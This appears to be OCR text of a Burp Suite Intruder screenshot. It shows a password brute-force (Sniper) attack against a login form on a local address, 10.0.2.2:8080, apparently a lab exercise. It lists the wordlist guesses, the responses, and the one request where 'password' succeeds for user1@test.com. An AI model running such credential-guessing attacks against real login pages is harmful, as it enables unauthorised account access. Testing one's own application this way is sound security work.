 1 2 3 4 2 16:28
Burp Project Intruder Repeater View Help
/home/sarighioleanu_laurentiu
Dashboard Target Proxy
Attack Save 21. Intruder attack of http://10.0.2.2:8080
1 2 × 3 +
21. Intruder attack of http://10.0.2.2:8080 Attack Save
Sniper attack
Results Positions
Target http://10.0.2.2:8080
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Positions Add § Clear §
Request Payload Status code Response received Error Timeout Length \nLocation: Comment
0 302 50 372 http://10.0.2.2:8080/login?emailError=&...
1 pass 302 21 372 http://10.0.2.2:8080/login?emailError=&...
2 Password 302 10 372 http://10.0.2.2:8080/login?emailError=&...
3 Password1 302 15 372 http://10.0.2.2:8080/login?emailError=&...
4 Password1! 302 21 372 http://10.0.2.2:8080/login?emailError=&...
5 password 302 8 453 http://10.0.2.2:8080/dashboard
6 COMPIERE 302 15 372 http://10.0.2.2:8080/login?emailError=&...
7 CONCAT 302 9 372 http://10.0.2.2:8080/login?emailError=&...
8 CONDO 302 8 372 http://10.0.2.2:8080/login?emailError=&...
9 CONV 302 9 372 http://10.0.2.2:8080/login?emailError=&...
10 CSMIG 302 19 372 http://10.0.2.2:8080/login?emailError=&...
11 CTXDEMO 302 7 372 http://10.0.2.2:8080/login?emailError=&...
12 CTXSYS 302 2 372 http://10.0.2.2:8080/login?emailError=&...
13 CTX_123 302 12 372 http://10.0.2.2:8080/login?emailError=&...
14 CantTouchThis 302 7 372 http://10.0.2.2:8080/login?emailError=&...
15 Changeme123 302 11 372 http://10.0.2.2:8080/login?emailError=&...
16 Changeme_123 302 5 372 http://10.0.2.2:8080/login?emailError=&...
17 Cisco 302 7 372 http://10.0.2.2:8080/login?emailError=&...
1 POST /login HTTP/1.1
2 Host: 10.0.2.2:8080
3 Content-Length: 139
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=
6 Origin: http://10.0.2.2:8080
7 Content-Type: application/x-
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11
10 Accept: text/html,applicatio
11 Referer: http://10.0.2.2:808
12 Accept-Encoding: gzip, defla
13 Cookie: JSESSIONID=AAFEEA0A4
14 Connection: keep-alive
15
16 _csrf=QkCvqtTd7Vg7bV-yfJ-DV3
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.0.2.2:8080
3 Content-Length: 141
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.0.2.2:8080
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.0.2.2:8080/login?emailError=Email+not+found&passwordError=
12 Accept-Encoding: gzip, deflate, br
13 Cookie: JSESSIONID=D39978D3800FB8AA01C92718F8E12289
14 Connection: keep-alive
15
16 _csrf=1iHMq-XwU0zAgY8yYGijJIPHxThr6NC5GLONLjZYnDImrFr74Rf9zofAYX3tsLgHVOWXErWm6ABc3-CUe4S5Glc6_1QSzm_M&email=user1@test.com&password=password
Search 0 highlights
Finished
Payloads
Resource pool
Settings
ings that are used as payloads.
ks on each payload before it is used.
acters within the final payload, for
^`#
Payloads
Resource pool
Settings
Search 1 highlight 1 payload position Length: 825
Event log (3) All issues Memory: 161.1MB Disabled